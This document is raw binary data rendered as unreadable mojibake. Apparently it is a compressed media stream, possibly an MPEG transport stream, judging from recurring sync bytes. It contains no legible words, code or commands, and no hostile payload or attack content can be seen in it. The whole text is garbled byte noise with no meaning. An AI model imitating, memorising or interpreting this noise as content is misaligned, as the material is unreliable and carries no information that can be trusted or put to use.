IIilŠYG$‡†?1e¹î®J˜a€¨    Äp‚âa¾‚û”DÛëŸ=‹@8nƒâUó0mÝ³‰<­òÊ29XD@u Àº™Î#YÒâOÕØš±[³Ç8 ™©ÕÂá*]ÚÕe¬ÚíH
ˆž„×aº‚Ý×WÂþGG ªà0¥¹ÝE¡‡@!mæ#gªE^‚£þ°|QûÊ>#Aü XøY;¦ fTƒãŒwA—BVh<ÈJ¡}¨`Ü @ 	€©Y&@§H6$Ãt?‹[4 £˜2-lÀ @4§ìpf€ @;VH>jÄa˜.  áSÌãójÏ|ÿá™öË­+ÞY\CüåTè¸`¾*ö(Yò.Bk²±Ž·¸ÖG  ùbº— 2Àû¯ê,aYŠ3ny4ñ˜ –^ŽLOQÞAu $p‡ä¾“rÅKò°.2ä‚›"°+heij‚Yøœsl0 ó†@ÁÄ–Š¢T€+<(Ø=Ï c ´ãø K™	, C%'\
ÚhIËÃ2Åð›Ò„ÞòÃœdÂØH!? Ðû(Ø¤È ×ßuà Å%+<—MTËSf?ù§ŒžƒN<äùG öJC,t›èI.Ðw ´pMƒ¬ Ö&[¾bk/} /ÞâÃÙØ³°9è+’Tí€k†	ÂQ…U´ E/³£¡Ü÷3BFÌß½1\  8‰U­K£¢ê·øP²•@R…™t@£—³M&–‡<ÒŠak2àsKæl±•©¤É,gÀ¸åÙlÏ x t$ àéàSætñ‡ãÁ`ír©G ÙQ˜	n02¨Ÿ¡°l¹@`ig`l?€ô„W8“L€Å2”Æv¿ßß ?F’ñÖð[^@š( ²ë"ñÅ‚P7°Jà GpP  ‚bëZÈF_oÍ;)±ƒ…ž´å«âãF \ÀCÁÖpVŸ]Gb÷‹€•RÐ¸Ì‰à´	Í†0E8QÚñŠñ\§c+çyï*GÝ–@ødzb‚ø\ªYTL80Ð€G  ¤èdß†ƒ8ô±0O­
¿@   Ç˜œ4m‰9÷‰'ÕL¢2ðJYÀ6šm4M4_ûüB+„w¢ PÖ—Ë3‚û‡˜±È7…œf”?ÿô×¾‡]u×]u×]u×]u×]u×]u×]u×>ìnË±»ÙkZÊ´T‚Î "F6 |§÷Ð
¤˜yè±”2´‚Qá{4±‘• €·#@0°€#r D:ä!‚!G €À€£È<q^Pq,!Üó¯ÏSÿ0@›Â|< A$ZÑ ¸ruàï…ûáo…øÌA?áDGq!e M‚ƒÔ¯Ž Zjý°wí€ÜàD†ûf@!"  (4î˜á0ÿ	€k„€)¡`˜T¬a6ÑÜ‡åÏ3,_‚A<,…€/ê€»p|oíƒÖZQ=-R˜3™›lì6ÌÀ÷HÍÐHÀThk´+G ¯VGÐ³¸§/×\?DÝý£ € øÁ ;‰AN»„ Sñ ;7ƒé=€¼“L&õ‚!À+niC‚Ž ïRŸ’ìîI\§Ág @‚°„í’³™,³† –ÐA‹‡(5‡â\?IÑ`xð!›#4<
¸Q¤áÎ |?»  $pñ` l‡T\ ë $ ÀrV4s¤óâDRÌç[”nSìó±G 0”ŠÞ¥ð!P¥‹m”HõÈ>û…H ûZ
¢¬rA,ÿ)~ØcDŒïœÂ}¿3ÀDÓ& + ’
OÐ  9oàŽe>W)2ÂÔa_=Óp;%è§ƒK?Å€ ÁÀ”íè " D ¸E³~z2‹·UõsAwÓ\,ÄÉ4aN£Š? Vªê®!Æ(×?f€¨^‰9¡~ÜÀ`¨a–é^bbËG TÄˆ¨’±¡–œXKŠñp)nÈÄKüˆ ˜£aÀÐv
Žç,^— ‘!PVê\y¹³à€¡  €1À° ­À?Lb•bSÎb½“W‡®  °Äô@E–9´èœ;oµûHpûÿ¨ Xt:3	Ì^Ï}oâà]RÐ´Šþ\Œ\à_ à¦¨< éàN&N&BÓ‚ à  H°?ˆˆiÑG CC ,Ë½`tÙ¼8‰/§Ì@ð1 …  €†pA8’‹;3>W'–¸–ƒƒ¤
°Åè4p ÑÈ
#h .:¨‡®Ô7(â  º«FÈ"à-ÞA² Ã`ÀV   +¥€ªu“}ÌèH¥î`û€ @:]°ÐAg! Ü¬0ôŽ@T(œÊæÔ0Îuk@b±õü5? ÖW’À Ï›Æ0H›Â Üb+°[à9³Œe|ÅG ZóÅàÎ[áÇŸfÄ Ä–ãÿ®JØ6)€4Á€ƒµè8þIîyjï=ÖHfÀßÿJ'kç‰ ëºñÓNý'u%e«µ	òú€Ø	Å€i²H®À·0
àÈ
f1'€aÎ˜–8ðèÝJ@½C;X9 `n0iã.!zg£T ô[L0=À D§§+áÕØ*Þç`L‡]‚´É…]kÜL#€8”GÊFµG ¥óC8t—@É:¢` Ñƒ_ƒî,Òl%|Š¬Kd¬Üðwã¿,nDA“X%9Ä}‚<-øïÏXïÀÀ«Z c²i#f;Ox 5ˆ°ÖÚÏ
‹Zi
; ^]G‚WòÛèëÞ:ôuïþD µ¦“cËñÓß…œ WN,y€*ÔË.Ps5© nFHn`H„ˆ¤Êî²<_¼%E5}BZ8	Ù½±€Ã«;¼G ð˜o{²d »=÷Ç€ùWØÀ ?zçe< €„& ¬Mš\€Ü—<C®Õå€€fÅ:EO]u×]u×]u×]u×]u×]u×]uÅ8?^K½ä…BÎ wŠ´%ƒ*ŒQIÿÍi40Z ²Ý¬Ñh6¸µ’% 5É@pf¶ ¯ž!Ï8`J`ó¡6z¼‡ZAJJuö*Gq¬‰èó€8ñ!®%WÛ²cESß AÄ\ÆG “¸*Ÿ÷‚Î ;hyUŒT)á|—Ž 	5Œ‡ŠP@%!¿XšoäÄpãSÃ$€è`
œ<|$ÿàyÔŠÝ èû.¥€Þ Þ¾ÀÜ1 °é° ^I€[± 3ôªàœ£ò®8 š°ì “¦AàpP¤ 	¨¾ÀmW—ˆàóçA”(kƒ¼v2ˆŠÉ¨Ã…wèˆ`GÏÔ´wwp: É>cV}-¥›ýâ›G A:ËžÃ­V—Mh7<8VO×›H¼ IÖc`¡R¨€[*Ù=ûsõx­^‡L 1®,Ú@HúLæÇ´\ OX~ßI¹à ,ùûc™cGï8PU¬ÿ÷á´4Ô™@î>•@î>P;‡™ˆ]Urñ„Î,H)ž@#¾ãX8 í<pàESòÀàK	ñ Y»ŠÀ!Ç¢NH`He†YŠ¦0 G Á € ¹Ã¼8XËkÐü¢ Ø|- Pb 
àd F(‘+9þCÃ[ÂÿwÀî‡ rêa‹ö™ØPì(Wêƒ¢P
áÑŽ1É}íhÁ‚Å¯å§¨,‹ÚÓ #nÂ   \ßÑG66Qè—¬s ?ÖX¹@‘4üíT}`!çÈ¹ú@õ;E iœ‘*"‰vV•/Õ’ú¦hgù_ƒxÒð„È‚G  'K—°³‚6É¢2Ú(`P·…œ EPvgØR4NtŠU&JGmH²ØpãÇ`  èéÂ	ÒÂ'	°wL0HtÁXk:«-s ‰/áÁà9Rn÷ù‚ù÷åR=Œði	‘Ú X¤â3.‚ëâæä (N·˜h7Š‰stÀ08¨È ·ždûøøVáe ³èóÑ².¤;ü:,bUðùkzñ]`  çŒÁKBG ˜Á€[™Î7 r˜P ‡dV6+ç16æ@HfÂ,… ð.BcUî&à†)Æ®f¬  @ó<¨‚ ×µAž`WªQ™‹ÏBKÅ,µ	Þ	;Ð4àÐ˜mF kHÌ0ƒ–-òðž…vÐÁêy;idCø&0á« 	öøkS×+g36"{Áè^ò‡—s 
[€Íÿª0<ÙnE£@ ÀAG ÁgÔ°J G„Òyý=7ÂÁÇË((á^ë;ë˜
áª
hkƒ¤3Ê HqÍøi•¨½œÀ¢Â!…’DÝ‡¸n~Dû`He©ˆ>Û~C 
2¡0 /ƒhNÍÃ¹`³€°LçÅA¡d	&{ÿßFn&±R	ûf€ŽXª: ¦üC™ >¦†Z`4D  ƒ‹%wšÑ4\ù=º a|£=õ7$>lƒAg y0'q%TG P‰SÕà&_/<j!ƒFužþŠ|p &ˆ~^@€ =ÏÂL" ~»&¤ÀFØúðLÕŽ8:U´@ ç=:zë®ºë®ºë®ºë®ºë®ºë®ºë®p×½Wÿ÷ìz¡™Œ«ùž_ ü$kåu#aÀº€"ÉSTÒ	q*q&°ü™‚÷mÊÐñ_ûP­a +šHµœg$¼ÈsSÁÃ/ðÆ ã`a‰uÒœL5G ®·:\"¬"#$:2˜	HzG $Y2"2C—pf xÅQìæ)h„‡,"­pÍ\'*	89k`D­«‚¡ 	°   w€fÄ3Ò0»#0á€tâ0.c@Èá4“Ÿfâ9:Ï=ÀW4§83"^QìP Ì8 )ôà D„ýÇù]Å—hÌÑK¶k4 Œ‚@ @j ø¸—A8Ë¯¦05yà 4d1‡iŸG ¸†Âÿí„wÎ Nã¡iB-KQ»ao!²c©‘¸.ÇôP,–š0µ8K€ @7Ž¤°LÄÂS³¨L[÷a˜”8iÜûÂ¥`à“7ûS”: 8®î¿ïÝÿÙè? B‘zv>¯Fuok`pÉdYèFGiß4Â±Fk‰•‡zÀÃÑ!„H·¬ aï“€e€B&P€  ò5@6.F`I+¢¸©G ‹k˜ÑƒH »°YÀf xmºPÁ Oø¥‰Fµpx#Ò×7ƒ«@Ç€:E•ÀgS{a¶òY  êTWãÙc0F§	¥ à·–XpÁ  Az<w—FadÃÓJØÑ$ýÚ¼€…¹øV:¾4ˆ€ tìáu (¨hÖ(‘RõÔqšc3p}˜
œ€?Á<ç æv=C/RQ#ftG ìÑëG±‡N>ÖÁ¨ÃÅ§~#_8@(V  (Â7»VÀp¶C:rnÉÌ`óíïç3 #Îä3ìxmi€wœÌñ£*€ R8wÿñD7¼f›"À @Œå#ë,Ü  €""ªŽl@Ú– å€8((„m@5Âôðç…ð‡ƒ. ®|°¨Ó>À & Ì‚àYÀæ•´²6"Ã_¶îX±ºªà	vÄ°Ì[ÛG Ü ˆÆ„  @
	5À™ˆ ØfE¹€O _®` P²ëõãËƒå '= KÂEæy†cý¥=áÃQéLf¡9OÁ„IŽ¯}¡1œ@»¨p"@¼B'–:C–Ë† \ 	€€  ™$ß”¤ŽYÔ¦îí*Žíš²èž :ïËXxãèF¦ã–Ü 6‡}p@ƒ”€ÝíÌp
>uy]ìpwG ÖÃ¢yu$9be5<‘AÊ4³€pâ'–v²7þá'Þÿªë®ºë®ºë®ºë®ºë®ºë®¸ì € € Á!ðçå¶¡9‚—ø T)ß¸¼0>¯¶ CEßŸ
±C­°NCQãÏq·ÚBþVH,Ïf>½¦r‡”ÀÒ¤@PàŠœ­Q8‡N·Ä‘€ ! ªaørŽô½‡à €Sš /Ú*ˆÁæê G ÄúƒÐQ%ÛX¸0…àzhŠÔxØ—„&œçÞ/Ô _º	ëàÅè%œäHÀŸôB]wÁ`	NÔœh7†EÒñB5Eœä Â˜ätD´¨€ /Dš€ @,Ú0<z6Ž  Àd±Ø D .µ c¢’’ÿÀ	‚´9¡N*m<sþ¡D~l„ ÌËp(ä:*Õ|  Sv  ƒ‚X 4   XG ÷6°Ý@Ø“¤‘þÒ-Ø7È$ýV!åKCÁœP€ 3„G³À*“bó T8Æ>Ki!âó› ÀFNŒ¾ ùAi2Pqyœp‹àÒùxÅ¢ÒÀå€þ0d†i& %‚8Y˜ÃiœWà€ È‹öFÑ˜ZüˆŽ`á½<·0 ¥ßáu  º  €:Âë˜`O¨¯{ë‘ºX˜M(I¸4¢ÙoŒG  âzàJ]¼+<I„£ñÀ³5-ÈbÓA‹(S	UµÃí€’@7èP˜\n<tbU1sÍFš G=¸xÿ¹HD`Îå	a, 
MÓ€ ªeýÆÀŸ}Î&Ÿ”8¦l©çøe@ x¶àss1rD¤"¡ÊB,±ØÉ`Ýx:e w`NÒ@Ì§Çø¨ø‰—U²€¢x‘ÎŠ˜ï//G €BC¶ÈÏ|ŒmÔq<S!ÄøYÀ  S©’io:ŸrÂ«t ÊLÍ¡"¯¾W:sOÞx;  DXÔËK@è
€UL8ç1AÞáÞ,ÍÈ¶›FØÜn¬ƒ çÚLGÀô`3"hà¯à[I8,UC4±¯Œ @'çZ) Û^T@îae Å *@PÓµ)”ý±°1fÞ•–0ÀZR§Õ± 5èÐ9G \&X¹ƒzm-±#I:Iv{/dhœ¿uëþPÀG°€×å«PÔèQMeèb"ùxù¼Tô -€-!ÀL”7~ 1·o~§ÎŽ‰ðË<   %×¾ØÂøB¨áÁW=P8(@ Ëq¤”À¼âð</µñ’  Â…°ÀøaÃô§V´JÄ^… ò>Ï X £&’s{û°&à±uÖKG  ÿ¼MJÅª[¿ì0‡\«/ûÿSõÓÛ*¶˜ÉÍ!¡`æÀ(ãj Dn  <g¸ÝÉ$&FIˆÌ@Ä @+Z¿·+‰—(S ŸôñØ    ½iŠ–»¸¥±gàÎY‘”ùð@….ú,aƒ¡÷¿ 2%ým$&j0 Xv;`[l‡TB15?xpº€)ÐU-KQ,qex*Gæ@.c*~ÿ…i„ G Ït3™Iã?Àà1§·Âëà£€ÅØ-”+Ú]‹ÙÞ—ÐÒá
”£K‡Ècjoî„ )±&®U ˜”´àÙ¸ ´Ò^xnBÅÅ 9 >:(õPTIPðöê‚w„ 8K-ùé­´)¹(,?¨ à6‡˜$$}Î)¼µ>U,Þ: ççÀRD`
æ FhË÷­6àvCB–ßLÌ
o‰ÀL­ØcAp4ÔWG é’Mƒ·ãKä¤ßža¥‚q¸á»Övû¼/€  `.`'Û…ŒW`b‡Š‚KP f“ ,˜  ¬ÙÌæ   Âu€O•D^(ÕQø@¬R€e¦,4G¼ ³0@ L)d‚îýŸó!‚C0õÿ¨ æ  Òðój†©b„ÃUbŒ°ÊÀè¼= :™ 5x ½è €6ÀU)x ( PÈ§‚®ÂR   d16G «ð®ó€A!ø]røõUA¢Ô‚!¯ó¤f½yŽúr–ÍÂê 8 F„îB|wÐGÁQµV4@½oýq€ØŠ/ãÆµr­þåüÀ *ÂÈ‚1XÈ=ŠÌëöˆ„àyÕtrC¥¯¬(ãžö*T3ÿÿ }ˆ¾œB%ŸâðÀ[á/ÂND(`6ˆ]Ó|m$äÔKo`¡ œ„!ÁdÔÂƒ.N5eFBzGƒ °x XG <`€ ¨sO¦>ø4+·ÂØ    g>©äŽ§å[Í?à›ãÿ¸ KÕÿ+|`c T*PÄI†qGˆ¸à´R¯i€^ì¡Plù ,žWõ•”‚”c÷£¢^wk#ê<{¼v , À(Iå‹P”ü”èHˆ¢êôü†¦¨€L½(¸¶UTwÄ¨p_Ç` 2Z+XÈkYÿðÃd(Q»g}G Œ ÀA>¸ÀÁ 8#1éˆ™`‡ ¢j<0 {xÞ˜ ”Ëùûë¸ tÍ  €Rí·Iàk€‰= Ü‚‡Ù K`Qà_©~1ª®*Q`ÀÌœo¿O]u×]u×]u×]u×]uÂØ€ @ô†‚l¤`#`&"pÂ¨CLL3nd/æÁÇ…Ë&Ÿ‡#€WuXå ¤,ÚÔŒ´Œ`BÄ_þÕ¡¨!ÌxJMß–@ ˆ 
ÀG ñÕÅ	 f+ý¤©±0
¾€ @uà  b   @Ä‰  …  {€Xo¦ @'°L`5‚"ðX–¡°
ÿ8€!5²{ùMLÂ»@}åºšÁèÿÚV€ ‚­@ ’´6ÿÆ°ßßÂß€  0 hÀX¡ŒÞ$ð_ðÀbãÄ¥q«"x³öáPîµ¼-µ–é€
).©‘Uáƒö…,ž$?¨¢tµ@Ð„.|ºG  °x.‚gŒ]—ðÆàæ¡,	2Õ“N˜#¢ Ò‹{‰ˆ‹ÍÜ€5˜(†0Ø 0  Ì½Ë±¸Ôö´h/€  
 ¹åãÜÏã° F@÷dyÿŸúNMãîõècXˆ6ï4\€  ?³þæ`<@!¿D
þûÁv›0 SÝsQ«™$° ŸÕ¨f%a@ŸKQí°³P_<Êˆü  `âG ¶?0QE¯FÏ.(%Ê¼5<ˆ{™¬TŠIP	ðj	 (GÊW¿j5êMÒñcyÓóšãýÖ„bªL2+=ÿb2”Ê  À^Kð œ¡+ôÝz	Aê	qO¹i;ëPRÀÂB;Ä1d§Î‡yá7 .0\­P
­›ß„ãwo0VÓïÊ  ¤!À ˜ M ãËqåƒ€0 šo 0 ‹pà'X)G c®ÁÆ&‰öxXŸ  Hà & çŠ‰t£†y,{@¤#	‚Jä@@ä¦  € €ÜQÅn¦A‚oz<ó~M¬‚¸d…ÍöN0ë8Æ*·à"|‘h@©õßóR| Q¹"¬À¦Ü£3e ÀKýpsaTˆä`yŒ„t(‰$úß›h&QÛ<s	$ãp  S1±;âiˆãV¢†-W[k}jêøG [ò@  J p„*ÅMZPtµ4&Ó¤P•Èbdæÿý3›¯ô¡!¹  ð­}ÄümõÍÔjfœ4(~é“«oôÆ6ü. ( $€ € Ÿöä£6À«|Òü	õdÈäwP7Àü$¢]<	ƒ2F¢T	‰Á7û”ˆ’"HY6EeÊä ±(Y§ßhÀlG  r! 0èfå,gÀ   úÿ¿ ´,Ïk`]G +“p	Y  €[;°”>Š«œÑ0üÖma•`g”aÙ   ˆ£ e·0”‚‘dI¦A1§
Oáeð`óà2ÃZŽ©ÅDu#Ö[¬ö[Ÿà%SÎT	¼1væ l†Á€0˜Â—ëa®€X %?Ïq¸(   àƒNƒ8&ðkÞÀ±¥×¶»|.  € À@Q£n¼hÈÛ¥JÓ»mÿ>»G ¨ðB›#š*ÏÔ×‚˜ƒqª  ýš>¯(/O? [ïá•â€ @P 	À: `!SOHTfˆÍûŽbÐ`™Ø­CA,ŠC±%¬(Îé÷=¡×ˆ‰ÿˆtÞþë¸þ¶(Ž8`€ô„çªE``zÉ9Sb†Ó±‡àà82ýjŸ8ØM—þHÔ†›_È‡±¥dÃ(ÆÑH5íã° @
h
QEUvéÖG ŽÝºþ c«ëÿöÿ$§EÜ
z/‚êà¬@Ù«  ‚˜@è\h–-­ÆŽRÑÜJRí­¤$0±ð"?öz$MÂÄÇÁûR€Wá0Ã0êÍk@à$B†vú¨5U í@GHÜ8?°U"HY0zÑÓuÄ~¸Ïû#€ÁÞ*ˆ–ûg•ðãB'ÿ­á&£…ÿûbÙF Bgvƒ”I&RÈjààL–SêG Bâã€ €Huqñ8  4m-×+vP`å[“CL Ü)aÏA‘sðx†A“ìÓØ ^‚hØ+*ÔêÒT-›"j7 ³SHˆŸÁÿ® Å_¹³ïðÆ   00 Ðúúò›j–u+Áx -»¸A_á`&ÿ±ŠRNE4™3à WºK1Ógaá7( >‹&¾h}¦ºaƒ*h\_¾F  òÿu…%àíÕG &òÌ  Eùøž@v ¾1§ð K×Ú@‚ rŠ:2ƒÔ	ì&°”¿ÚÃFî"”^bU‰Ñ:$@?ûF`@›Éÿ²&Æ¡øfÜm$‹|Máwð Ü ÌðõáÕd†½ÅÜ3²Ø	qzZ	¢¿ƒÉèýð
ÁŠã‘PS?„ïûYx¦£€J€D‰ü! =ÖÐc<³ j‡Æ
‚o—ùndG Ìç—ŽæAÜÉl‘¦lY·p @   %ç~0ê
ò÷Ð¡2Ãá¹îožu‚¼  €8„{xY²a@I‹ l|)o³žø#EA‚ðD‡{w9 €YÝW Å¸P öÉ£-Ñ¤&KH ø3€€ €,b)«·e%ÑÿÁaãò¢	Ï@Ü-qŽ;Icï’QL2×b€L)0>±¯)@€BwD%ÖÁ¹G ÂJI48·”„ÌÆ”GKM˜ñÇ`|ð	>$ 4Iƒ(‚¸!‚@ CHH i	 !@ !¤( 4º¸ã˜÷qøYü  0‚(Ñ'%$LBœ”8~  ÔêhUï_²>±@I YRlÔ9”ñé	_¾ðÂ€   n ¦x AØRÀ0ùBßn˜jI¨yÚ¶ IÏí0€å«÷]±'öˆG g,zô  ¶Ñ'ýßAe01"„3
@ïP 1ìÿšÚ q@'$Cë™xÚþ-¸ü!Þ ÔÓ:ïícÃ¢{¢Ë¤]]	Çp[›éÀ[îwt?ÿVQE‰Ö”qf`  ¼	 eêsãxK¥ŸÂÉÄHM€7sD¸(èAû$ÈÎ(1 ¡—Ó]r”¬¡˜¼sŸÔÂÚFßÞƒ·üßÂÿ€  Š0 ò $ Tî‰6¹E¿G e å® ßqˆñ×Ü‚jÞ5†€áFßœ0ô¸ nèéb8íÔ
AvC^nqõ†!í1b5` ×ŠÍØ4H!$ÁžZ­ÛÃxA( ;‚NºfÀX`jÌ¨Ü@Œ<Z ~iüþs1.);ÈNDÁº0R$ZÍè¹ÕLtø¸A °4<ˆ†ÔUßû §„‡„f†n€ŽPý`aÿ$ñ¼,þz 21Ã`U"K•Ý$Ž„G z@3X¢^‡Æ=Hô ÔãQ5û©»‡Â<ISÿLHÛ`B Ž²'¬i1º#æ &ŒtÑ= (Ö!   {Ÿà55cm÷M7Ïü~     Ÿ8ñ²´\d/_xÿß"8ÉÂsØYè Sd&å/a9kä‡£ƒ,A{3º$ ë  ÀqùfË P¡‡9@A­ig0õÈ 7RH pÚÿ—À	y’åMG 8ª$M?žÎø@¬™¯¬lÁ¬R » {LBƒ¸X§é¦ð |HS îw‚ ÂlàÁI ß[`˜ pªvèƒj›áDÀÙ =¡äPÆ$½÷ÿ§®ºë®ºë®ºë®ºë®ºáu 2œTL)¶–Lš2h NˆEðÄpÜà/¥la¤
UÀðÁÈ¶"2'ßÿheaø_ð `8‘_øû‡í_´ùãG’  ³   'ž…@ G €¾B@¿1X@2æ0*Fÿá;Ý/ü{€•®~x[Z7ýÊ’""‘Ãÿ"†ü/ø&!ŒF#˜£fA”~šPÃ^ø}_ùy¾þ3\ÿ¨2”¥k9ËN8Ó0>`-£~öA†GçŒ<ð÷ñ†þ Y æœò6Hl?ü. €  
h•c¹q†æÀFÙº˜¹ð  B{@  =îï  €  )úG Ñ™¶€"S …q‡þ9%¾	tmçÿ#†=@Îsœã–µœqÇ¬Nƒ»X/‹.ejb    ¿Ãÿãð ŠÝÝ×|$dÇ!ŠŸü/» w‡&É~B IÆÀ\@  ãeÿFZQIñåD$@Q2O¿ÿÂI’ð
ãü1€1ÿüTŒ»Âëÿþôÿü¹(ŸüË:Eõ†“/âðÎ-mÿk¨=ÙdDÝmá$6<G Ž^í~ˆ‰ffDø?ÿú{_‰6ßòv¡…×øÿÿÀ
¿¤IGÿÂÿø`Îõô—îÿøc½ü/ù¶ÙŸô!…ˆŠ3`Gô)‚>ŸÀ_ø$nw¬Æ_úë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëG ®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë…° @ }`/…€­¬"Q›€`ù;N0zk¦°w ;á@2‰Ãï°_<h€ w¤÷=p5Gw,ñý; e(u BÉ¨h —(z÷€ÿ†ìE!XßW…^\`,  € rA‹;†€qhì‡,O"
ÊlÿÞŠe€ eZÀð<¨…ØŽ	`  G ¯ œ
1ð –|‘"½’gÉ¨ @®pÁx‰ ‘äÆÒgOÆÊÚ‚Î V5‡žsXÃÎ<ã¿ð!ÿŒ‚…Puo`;™‚. F™?€Ð…œüÔœsÂØ  ñÀ @@Ã¼QÉq1ùy÷ü K,F—)“A§c‡.ÀÒJàÃèF]Ü_RBqr+ÏVB
!áe"5`‚W&áe€	žÍ“×`k @› €®ºˆí<G op%Pƒd;(ä¼GÓ}ã·ˆyÖ7¦F±ƒ°b”Õ¼xœ Ë08 0$ $~}`à "Ä à/à˜Üñk“8 ú¬ßg &vwvgwgfÿÃ® œ°×ù×ðÒàGÒ<þ™u¢` ¨;ªhß)m˜üóç„",½À<zÑÔÃ)ƒŒþÂ¬ÁAôB#Ë1Xây”@€ŽÓ OŸ`¬‘¾ÔÓydG ¹úfO ?·X³¨¥6 ??‚Ø 0^ ží­"ðOM»óEâéúÏBy¥…†X ×²øâ`~à¬Øèæ 
%(Dáâ|PbY ¦´EÑŽÜÐR–‚a :,Ág ›I6ÚIµÿÿ€5P­—ðê‹ðÔ.H  AVã8Esú¿ZJËOžu†ÂœÜñ†&x X\" ‘C\¤	íâCÒ‡8ÐêéÈì)\G <æpÈ8ª 	–ÁÓB'E?„{«¾¬
k¶c+L¿·@Émúœ -# 0 p#È»g­ž/ü|Ëb.ƒk ÅéêÅxo|™äZn<  "©œN|ûÝNMø ç¾«'®ºë®ºë®ºë®ºã° @   @G—|0BÇ—NøuÿÀ¦)`¦ºe‚ ÙjÀÃÿÀ)‡d\aP‚Õ”²¥ðoxv , G À @ >!2(	‰á&¾ÿÀÁaõ!­mSn†Äà.Efc#¾‹ Ò½•…Ž­~\À€  A` Ð 0„$1a¸àHÙ®àäÉ@!v.& ŒxŽˆÐáöh) VÀ,iÀhŒ||#J •/?aØ  )$  Ù^8àTTVVUÿÿ [ŽD"?-À&šEÈ8 ö ì  À
6héÓ†Í:péG ÃŸø†ú NÃA@ÎN:2xŸ!ÑÛ;    @‰$"D?ø >LbcH€Êd$%8Õ#° @²Œ Pt¯\ô*,-+,ÿü %:e` lÂÊ [aÞ#ˆs«  #5À  @<08úbâÔ·SîÂÁÙ‡ÿ³‚‚3gÑA…ø@Ô	²DsñdÞ2àÔ U]t¯q  €K\v ,¢ÆºâI¦G ëŽ¸çþ =dqLGùç È“Ú ]zN™õÇ` € €Q®8ã®ºëŽ8ë®ÿ ŒÀÌ&)¶@dv   `(¹!·n“¦LJè”“ü ¡	S´dtóCT(U`¬}p5‡ìº€© úëŽÿÿÀ‹zÁg † pØm ‰¡v™T‘€Ù±4R™AÛN0ïÆå‡ãì‚ÀyðÀ 4 6 ¥š~ Û˜PŒÛ/G Š€ Ü "7+?4`±½x˜¥¨KY Ïþ0  @)f•\4jp„Êqò  ` i ™   DLµy²åa` @šƒ²ç:cÁ,†#|‡GÃJÒ¦)ž>hÏƒÑn•¸(Å~0nÅ×M†åÁa˜BYÒÁ…Ð	€ÔÅH+ª\²ÚÐÝõ0[Q`Ô˜ å_»”¨‰Fq[˜7]‡êR¨¯KG žØÞuƒ…¯ÖÔ&¸ T€ÂK\vd€ @Á»¢ ’ÀDÓ U>~p ÀX×IF‚Ú¹‚¡MjÍ$A»àà«-2GîB”Ý~(Ÿ`è›ž÷…ßÃ(0KXFÁ”ídiÛÛ¿R ëœÓ‹|pP‚A†@  AòÃ€€.ºÀÝJÀ¸{à]¦ÛTù‰„b¬š`æº•˜6 H{V ™KL¥‘K d¦ø€G !¬R³¼9ŒuZ}›®i!Jžd‡>ÝáŒ ` € €4»9Ÿˆ>ëPÒ™‚æö1PHyÈ,µ¸Ôâ’Çü!¸8kxC…ù€É  |RGgã¼Ì%$Pü(T«¿ÊS%€À*t’ÔÎù0ÂH
ázÅ *Ïó¬I)þ7„‡§„#` `¦µD®ÀØ>oº×C¬ÿxÈÀäiBÅ¬0eª-›ëêEAuG  @ÐƒˆŠK¼‡hz#|X8/I°ð €õ#À’;æNXìÅÀ7]n|.è JJVŒ4Ð|r?3:5à  ¹ü®‰Áž÷F0!<ºÞoó_ê…è'zPí1Í ‚,ô‚C}‰€Ã <hÂ A\(!£¿Á×äº(ŒcïöÙÂŠï/ü0Ë@ñ÷¦t«þ¹ã ™‡à³€ Åè¤<ÓsY“ ÍL-*À©ßˆ ‚®G X8:âŠªü+£ž‡0æa‡û`È0Ž¬ƒ”7P¹	Å©êwr#> £äG£Á’@P`zªØ¬.èòc HKn!Â¬î+žð¯~yð &Eu±p·ˆ·,vhmg¢çkÚúöùŽ<¶À‹¯Ä¢.Fó†©PÂK‡  Ã+à À‚ˆIà?Ý!@!©šÙ…u )‰SaSÿp9èŒ€2õxfæ
ÿu^ G dA'3@YÀ‚âo¸yõ¸WèMKA(~ADlP‰b€§Z t˜áýüsÃ( ÜŠ\ `Âó  @·?€¾2Ã>ŽH\ÐË¿“ô&†0àãâ†¸ŒIyé¿ˆ° Á,à à   )¢»/tæÓü£–^¬÷¥™uÁ³`J¯º(Á&rÀ'ßØ¨¾€5=wƒÝT_:¿ÍUW.g("Ä¾èG LàÐ#B‡ P¹XP²…OíÍ¥÷ÛŠŒ@cÃ0X ãÃb/×fÜ<tÄ'ÀXp
Iñ…V­ç+ä™m|®ŠyØ ¬¼Òô@ŒAÔzàåÕaÍ‰^  (ïè&‘²)Óƒ˜]ã>ÕJcü™*`ÅŽ¨$¥Æ€(¼ƒ± ÄQzõFø.©Æ«´HF4ê,—ë…õQRI·ô€äH0p} ‚YioÚ€š§ÕG ¨VyW5JA»õ/'¨]sëMÿnŽ1vg×WâM®Wõw“!³ûœ – 2p	%eæu½ùwïþäðØ6| 5Ôi *ÿÊú)Ãtp —Ö@ÀQôé˜‚ºM\ØÝûxÜdÈ!Êè¦Ü)ÇÆƒ% l€%€pa‚G‰â6Ð'o0\ŠäÛoŒþºÈÜ˜ÄŸ©À»Ð_à 
ðð33ÌF ³ÿV+Á“çBì‚ÎG ½îÐb² Cm>†aAâ·Q8ÅÔÎ‘™Ž ™•àÑKãBU¾¡jzQ\@°kpÊzJ…) nÆÎZW ps¹üó(  †A³  €Ü»*äü@ð˜(„ä Ny]#>DC\…,éà
lïˆ_øíRŽ0b§T’€·    àDV›â›*-DÝ×m`lÅå:@ÅIi™
BB}zqE¤G à¨R ]åðkÓIÍ^	#œRû¿b{"²šË\i­{ÿrÂðå}°=Ô3Ro™áí’À»´(Ad®ŒwF7ÃtÙñÿ×x@ EE€€ Ý)å©J‡¥„¶Ø¹ý#žvþ€™ÿªz*J$ÉØùF¦¬!Ð6Ÿ×]u×]u×]u×\v ŒÑ›ikÿø S(Èiž¼À `  . J	+µ®ráL€pI«‡i‚(ªG ç<€\
N¦âð k€!`5 <˜ ÑÁÄ$¢'Ü(
û®Upqym
˜§n9'ëƒKX^Sñ¬  0U' P0—o* ’€ €0  )çË@cþ¿_ :áÃAˆu AT`î®k… ó»@-ê C%À$¿îè®e£Qã‚%Bà"Û“f Ð  ¥o°žpëXŒ·Àd`›2ˆhbü¿\»G ?ÿd þ`þt°Gþ pþ¸
